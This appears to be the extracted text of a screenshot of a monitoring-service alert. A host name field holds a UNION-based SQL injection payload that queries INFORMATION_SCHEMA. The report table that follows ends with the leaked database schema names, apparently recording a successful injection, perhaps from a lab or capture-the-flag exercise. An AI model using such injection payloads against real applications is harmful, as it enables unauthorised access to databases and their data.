 test" UNION SELECT group_concat(SCHEMA_NAME),2,3,4 FROM
INFORMATION_SCHEMA.SCHEMATA-- - is down. Please check the report below for more
information.
ID, Host, Date Time, Status
95,test,"2025-01-30 02:33:01",1
97,test,"2025-01-30 02:34:01",1
99,test,"2025-01-30 02:35:01",1
101,test,"2025-01-30 02:36:01",1
103,test,"2025-01-30 02:37:01",1
105,test,"2025-01-30 02:38:01",1
107,test,"2025-01-30 02:39:01",1
109,test,"2025-01-30 02:40:01",1
111,test,"2025-01-30 02:41:01",0
113,test,"2025-01-30 02:42:01",0
115,test,"2025-01-30 02:43:01",0
117,test,"2025-01-30 02:44:02",0
119,test,"2025-01-30 02:45:01",0
121,test,"2025-01-30 02:46:01",0
123,test,"2025-01-30 02:47:01",0
"information_schema,monitoring,mysql,performance_schema",2,3,4